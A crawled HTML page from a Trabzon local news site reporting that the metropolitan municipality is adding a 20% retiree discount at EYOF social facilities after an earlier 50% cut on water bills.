

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/buyuksehirden-emeklilere-bir-indirim-daha-h65305.html
body_size: 14476
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/buyuksehirden-emeklilere-bir-indirim-daha-h65305.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/buyuksehirden-emeklilere-bir-indirim-daha-h65305.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/buyuksehirden-emeklilere-bir-indirim-daha-h65305.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=249317859">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=1961601631">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=1845947304" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=2050684196" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=451104618"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/06/2275dbfc-38d2-466b-845d-a68f482c20e8.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/buyuksehirden-emeklilere-bir-indirim-daha-h65305.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA" />
<meta name="twitter:url" content="http://www.medya61.com/gundem/buyuksehirden-emeklilere-bir-indirim-daha-h65305.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/06/2275dbfc-38d2-466b-845d-a68f482c20e8.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/06/_598f2.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="6317b822e818867b8e57c9fa53213785a66e2b40" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="65305" title="BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vYnV5dWtzZWhpcmRlbi1lbWVrbGlsZXJlLWJpci1pbmRpcmltLWRhaGEtaDY1MzA1Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>20 Haziran 2024 Perşembe 07:08</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/06/_598f2.jpg" alt="BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="65305" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(65305)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(65305)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(65305)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="65305">
                                                  <p>BÜYÜKŞEHİR’DEN EMEKLİLERE BİR İNDİRİM DAHA</p>

<p>Trabzon Büyükşehir Belediyesi, "Türkiye Yüzyılı 2024 Emekliler Yılı" kapsamında emeklilerin hayatına dokunmaya devam ediyor. Büyükşehir Belediye Başkanı Ahmet Metin Genç, emeklilere yönelik su faturalarında yapılan yüzde 50'lik indirimin ardından EYOF Sosyal Tesisleri'nde de yüzde 20'lik indirime gidildiğini belirtti.</p><div class="p_ad"></div>

<p>Trabzon Büyükşehir Belediyesi, Cumhurbaşkanı Recep Tayyip Erdoğan'ın öncülüğünde ilan edilen "Türkiye Yüzyılı 2024 Emekliler Yılı" çağrısına yaptığı çeşitli indirimlerle destek veriyor. Büyükşehir Belediyesi, emekliler için su faturalarında yaptığı yüzde 50 indirimin ardından şimdi de belediyeye ait EYOF Sosyal Tesisleri’nde yüzde 20’lik indirim kararı aldı. Trabzon Büyükşehir Belediyesi’nin, emeklilerin hayatını kolaylaştırmak ve onların sosyal alanlarda daha çok vakit geçirmelerini sağlamak amacıyla yaptığı çeşitli indirimler, vatandaşlar tarafından takdirle karşılandı.</p>

<p>HAYATLARINI KOLAYLAŞTIRACAĞIZ<br />
Büyükşehir Belediye Başkanı Ahmet Metin Genç, konuyla ilgili şu değerlendirmelerde bulundu: "Trabzon Büyükşehir Belediyesi olarak, Cumhurbaşkanımız Sayın Recep Tayyip Erdoğan'ın öncülüğünde ilan edilen 'Türkiye Yüzyılı 2024 Emekliler Yılı' çağrısına büyük bir memnuniyetle destek vermekteyiz. Emeklilerimizin hayatlarını kolaylaştırmak, onların sosyal hayatta daha aktif olmalarını sağlamak için çeşitli indirimler ve avantajlar sunuyoruz. Su faturalarında yaptığımız yüzde 50'lik indirimin ardından şimdi de EYOF Sosyal Tesisleri'nde yüzde 20'lik bir indirim kararı aldık. Bu tür adımların emeklilerimiz tarafından takdirle karşılandığını görmek bizleri mutlu ediyor. Amacımız, emeklilerimizin yaşam kalitesini artırmak ve sosyal olanaklardan en iyi şekilde yararlanmalarını sağlamak. Bundan sonra da emeklilerimize yönelik desteklerimizi sürdüreceğiz.”</p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/trabzon-dev-festivale-hazir-h65306.html" title="TRABZON DEV FESTİVALE HAZIR"  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">TRABZON DEV FESTİVALE HAZIR</span>
        </a>
            <a href="https://www.medya61.com/gundem/tiski-bayramda-da-durmadi-h65307.html" title="TİSKİ BAYRAMDA DA DURMADI"  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">TİSKİ BAYRAMDA DA DURMADI</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-kayaya-sevgi-seli-h65308.html" title="Başkan Kaya’ya sevgi seli"  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Başkan Kaya’ya sevgi seli</span>
        </a>
            <a href="https://www.medya61.com/gundem/iyi-parti-ortahisar-ilce-yonetim-kurulu-belli-oldu-h65309.html" title="İYİ Parti ortahisar ilçe yönetim kurulu belli..."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">İYİ Parti ortahisar ilçe yönetim kurulu belli...</span>
        </a>
            <a href="https://www.medya61.com/gundem/buyuksehir-dilencilerin-ensesinde-h65310.html" title="BÜYÜKŞEHİR DİLENCİLERİN ENSESİNDE"  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">BÜYÜKŞEHİR DİLENCİLERİN ENSESİNDE</span>
        </a>
            <a href="https://www.medya61.com/politika/aydin-bakan-fidana-yuklendi-h65311.html" title="Aydın Bakan Fidan’a Yüklendi"  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Aydın Bakan Fidan’a Yüklendi</span>
        </a>
            <a href="https://www.medya61.com/gundem/ucuncu-trabel-yonetim-kurulu-baskani-oldu-h65312.html" title="Üçüncü Trabel yönetim kurulu başkanı oldu."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Üçüncü Trabel yönetim kurulu başkanı oldu.</span>
        </a>
            <a href="https://www.medya61.com/gundem/emeklilerin-de-tercihi-yht-h65313.html" title="EMEKLİLERİN DE TERCİHİ YHT…"  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">EMEKLİLERİN DE TERCİHİ YHT…</span>
        </a>
            <a href="https://www.medya61.com/ekonomi/indirimden-tum-emeklilerimiz-faydalanacak-h65314.html" title="İNDİRİMDEN TÜM EMEKLİLERİMİZ FAYDALANACAK"  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">İNDİRİMDEN TÜM EMEKLİLERİMİZ FAYDALANACAK</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-gencten-kadin-ureticilere-mujde-h65315.html" title="BAŞKAN GENÇ’TEN KADIN ÜRETİCİLERE MÜJDE"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">BAŞKAN GENÇ’TEN KADIN ÜRETİCİLERE MÜJDE</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/itfaiyenin-zamaninda-mudahalesi-uzunsokak-ta-buyuk-bir-yangini-h79092.html" title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/itfaiyenin_zamaninda_mudahalesi_uzunsokak_ta_buyuk_bir_yangini_onledi_h79092_f9d58.jpeg" alt="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/itfaiyenin-zamaninda-mudahalesi-uzunsokak-ta-buyuk-bir-yangini-h79092.html" title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ"  title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ" class="title h4 one-line">İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="İTFAİYENİN ZAMANINDA MÜDAHALESİ UZUNSOKAK&#039;TA BÜYÜK BİR YANGINI ÖNLEDİ"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/tevden-baskan-kayaya-egitime-destek-tesekkuru-h79091.html" title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/tevden_baskan_kayaya_egitime_destek_tesekkuru_h79091_5ccb2.jpeg" alt="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/tevden-baskan-kayaya-egitime-destek-tesekkuru-h79091.html" title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ"  title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ" class="title h4 one-line">TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="TEV’DEN BAŞKAN KAYA’YA EĞİTİME DESTEK TEŞEKKÜRÜ"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/sebahattin-aslanturk-findik-fiyatlari-300-tlye-cikabilir-h79090.html" title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/sebahattin_aslanturk_findik_fiyatlari_300_tlye_cikabilir_h79090_667a4.jpg" alt="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/sebahattin-aslanturk-findik-fiyatlari-300-tlye-cikabilir-h79090.html" title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;"  title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;" class="title h4 one-line">Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Sebahattin Aslantürk &#039;&#039;Fındık fiyatları 300 TL’ye çıkabilir&#039;&#039;"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-akturk-uzungol-kis-festivalini-destekliyoruz-h79089.html" title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan_akturk_uzungol_kis_festivalini_destekliyoruz_h79089_9a657.PNG" alt="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-akturk-uzungol-kis-festivalini-destekliyoruz-h79089.html" title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;"  title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;" class="title h4 one-line">Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Aktürk: &#039;&#039;Uzungöl kış festivalini destekliyoruz&#039;&#039;"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-erdemin-karga-ile-diyalogu-gundem-oldu-h79088.html" title="Başkan Erdem’in karga ile diyaloğu gündem oldu" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan_erdemin_karga_ile_diyalogu_gundem_oldu_h79088_13b5f.jpeg" alt="Başkan Erdem’in karga ile diyaloğu gündem oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-erdemin-karga-ile-diyalogu-gundem-oldu-h79088.html" title="Başkan Erdem’in karga ile diyaloğu gündem oldu"  title="Başkan Erdem’in karga ile diyaloğu gündem oldu" class="title h4 one-line">Başkan Erdem’in karga ile diyaloğu gündem oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Erdem’in karga ile diyaloğu gündem oldu"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
